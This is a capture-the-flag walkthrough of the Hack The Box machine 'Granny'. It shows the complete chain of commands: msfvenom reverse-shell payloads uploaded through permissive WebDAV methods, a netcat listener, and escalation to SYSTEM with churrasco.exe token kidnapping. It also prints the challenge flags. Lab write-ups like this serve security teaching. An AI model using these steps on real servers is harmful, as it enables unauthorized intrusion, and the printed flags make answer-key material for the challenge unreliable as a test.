Nmap Results
# Nmap 7.92 scan initiated Wed Aug 17 23:34:27 2022 as: nmap -T5 -p80 -A -oA scan-all -Pn 10.10.10.15
Nmap scan report for 10.10.10.15
Host is up (0.016s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-title: Under Construction
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Thu, 18 Aug 2022 03:34:38 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
|_ WebDAV type: Unknown
|_http-server-header: Microsoft-IIS/6.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (91%), Microsoft Windows Server 2008 Enterprise SP2 (89%), Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows XP SP3 (89%), Microsoft Windows 2003 SP2 (88%), Microsoft Windows XP (87%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (87%), Microsoft Windows Server 2003 SP1 - SP2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 16.79 ms 10.10.14.1
2 16.81 ms 10.10.10.15
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 17 23:34:39 2022 -- 1 IP address (1 host up) scanned in 12.17 secondsService Enumeration
TCP/80

Directory and File Enumeration
gobuster dir -u http://$target -w /usr/share/seclists/Discovery/Web-Content/big.txt -x html,aspx,asp -t 50 -o gobuster-out -r/Images (Status: 200) [Size: 242]
/_private (Status: 200) [Size: 246]
/_vti_inf.html (Status: 200) [Size: 1754]
/_vti_bin (Status: 200) [Size: 759]
/_vti_log (Status: 200) [Size: 246]
/aspnet_client (Status: 200) [Size: 369]
/images (Status: 200) [Size: 242]The page /_vti_inf.html mentions that existence of configuration information in the comments of the HTML source.

Looks like a Microsoft FrontPage 5.0.2.6790 installation. Checking searchsploit and Google for FrontPage exploits doesn't look immediately promising, but does provide some interesting reading and research from the early days of the Internet.
WebDAV
The other discovery to take note of is the WebDAV being enabled on this server and it appears that all methods are available to public users.
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Thu, 18 Aug 2022 03:34:38 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
|_ WebDAV type: Unknown
|_http-server-header: Microsoft-IIS/6.0What is WebDAV?
WebDAV is an extension of the HTTP protocol that allows users to manage files stored on remote servers. Common client programs supporting WebDAV include Windows File Explorer, macOS Finder, and Linux File Browser.
Manage files stored on remote servers...?
Common client programs include Linux File Browser...?
Looking at our HTTP methods for the WebDAV server:
- GET
- PUT
- COPY
- MOVE
All looking like a perfect opportunity to upload a web shell. Let's get busy.
Exploit
The WebDAV server is configured with overly permissive HTTP methods for public users, and allows unauthenticated users to obtain code execution the server via file upload.
The Lazy Way
Create a reverse shell payload using msfvenom :
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -a x86 --platform windows -f aspx -o shell.aspx.txtWe have to save it with a .txt extension first, because during testing, I found that only certain file extensions are permitted to be uploaded to the WebDAV server. Not to worry though, since we can just rename it once it's uploaded.
Now, let's upload our exploit via WebDAV. Here, I've got my folder open in my file explorer. As you can see, I've got my shell.aspx.txt payload ready. Right-click and copy the file to your clipboard.
Open a new tab in your file browser and enter the address webdav://10.10.10.15/
Now, right-click and paste your shell.aspx.txt payload into the WebDAV session.

Now, right-click and rename it to shell.aspx .

The L337 Way

Are you even a hacker if you don't use the terminal for everything?!
We're going to use a tool called dave – or DAV Explorer. Let's get to work. Let's start by creating another msfvenom payload, because now that we've renamed shell.aspx.txt to shell.aspx the server is not going to allow us to remove it or rename it.
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -f aspx -a x86 --platform windows -o pwnz.aspx.txtNow, let's upload our reverse shell payload to the WebDAV server.
dave
# Connect to the WebDAV server
dave> open http://10.10.10.15
# List files on the WebDAV server
dave> ls
# Upload our new payload
dave> put pwnz.aspx.txt
# Rename it
dave> mv pwnz.aspx.txt pwnz.aspx
# Confirm it's there
dave> ls
# Quit the program
dave> quitShell Time
It's up to you whether you want to execute pwnz.aspx or shell.aspx . If you used a different TCP port for both of them just make sure you set your listener accordingly. With that said, let's start our listener.
sudo rlwrap nc -lnvp <kali-tcp-port>And, in another terminal tab, you can use curl to open the file and execute the payload:
curl http://10.10.10.15/shell.aspx
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 2 Hours, 11 Minutes, 13 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 85 Stepping 7 GenuineIntel ~2293 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 742 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,286 MB
Page File: In Use: 184 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
Current User
USER INFORMATION
----------------
User Name SID
============================ ========
nt authority\network service S-1-5-20
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
================================ ================ ============================================== ==================================================
NT AUTHORITY\NETWORK SERVICE User S-1-5-20 Mandatory group, Enabled by default, Enabled group
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
GRANNY\IIS_WPG Alias S-1-5-21-1709780765-3897210020-3926566182-1005 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAuditPrivilege Generate security audits Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
Users and Groups
Local Users
User accounts for \\GRANNY
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_GRANPA IWAM_GRANPA Lakis
SUPPORT_388945a0
Local Groups
Aliases for \\GRANNY
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Distributed COM Users
*Guests
*HelpServicesGroup
*IIS_WPG
*Network Configuration Operators
*OWS_209498277_admin
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*TelnetClients
*Users
Network Configurations
Interfaces
Windows IP Configuration
Host Name . . . . . . . . . . . . : granny
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-A3-DC
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.10.10.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
Open Ports
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 952
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 404
TCP 0.0.0.0:5859 0.0.0.0:0 LISTENING 4
TCP 10.10.10.15:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING 1936
Processes and Services
Interesting Processes
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 236 K
davcdata.exe 2228 Console 0 2,704 K
w3wp.exe 3028 Console 0 6,732 K
davcdata.exe 2956 Console 0 2,680 K
w3wp.exe 1120 Console 0 24,144 K
Interesting Services
net start
These Windows services are started:
HTTP SSL
IIS Admin Service
World Wide Web Publishing Service
Scheduled Tasks
Interesting Scheduled Tasks
Access denied
Privilege Escalation
Finding an Exploit
After looking over the post-exploitation enumeration results, I decided I'd check Exploit DB for privilege escalation options on our target OS.
searchsploit Windows Server 2003 | grep -i priv --colorThis exploit sticks out at me, because I remember in the whoami output that this service account has SeImpersonatePrivilege privileges enabled.
Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation | windows/local/6705.txtLet's copy the .txt file over to the working directory and learn more about the exploit.
searchsploit -m 6705Basically if you can run code under any service in Win2k3 then you can own Windows, this is because Windows
services accounts can impersonate. Other process (not services) that can impersonate are IIS 6 worker processes
so if you can run code from an ASP .NET or classic ASP web application then you can own Windows too. If you provide
shared hosting services then I would recomend to not allow users to run this kind of code from ASP.So, because the IIS server is being run by a service account, this automatically gives them SeImpersonate (at least on this version of Windows Server). Therefore, code execution by this account can lead to execution as NT AUTHORITY\SYSTEM via token impersonation.
To Compile or Not to Compile...
If you download the .zip folder mentioned in the exploit overview, it will yield the .cpp source code and a .sln solution file to compile if you wish. I opted to find a pre-compiled exploit.
Game Over
Download the churrasco.exe exploit to Kali and we'll use the WebDAV server to transfer it to the target.
mv churrasco.exe churrasco.exe.txt
dave
dave> open http://10.10.10.15
dave> put churrasco.exe.txt
dave> mv churrasco.exe.txt churrasco.exe
dave> quitNow, in our reverse shell, let's see what the exploit looks like:
cd C:\Inetpub\wwwroot\
.\churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
We can use a msfvenom payload in tandem with churrasco.exe to get a reverse shell as SYSTEM.
msfvenom -p windows/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=kali-tcp-port -a x86 --platform windows -f exe -o privesc.exe.txtUse the WebDAV to transfer the file:
dave
dave> put privesc.exe.txt
dave> mv privesc.exe.txt privesc.exe
dave> quitNow, start a listener on your chosen TCP port for privesc.exe and let's finish it.
sudo rlwrap nc -lnvp <kali-tcp-port>.\churrasco.exe -d "C:\Inetpub\wwwroot\privesc.exe"
Flags
C:\Documents and Settings\Lakis\Desktop\user.txt
700c5dc163014e22b3e408f8703f67d1
C:\Documents and Settings\Administrator\Desktop\root.txt
aa4beed1c0584445ab463a6747bd06e9





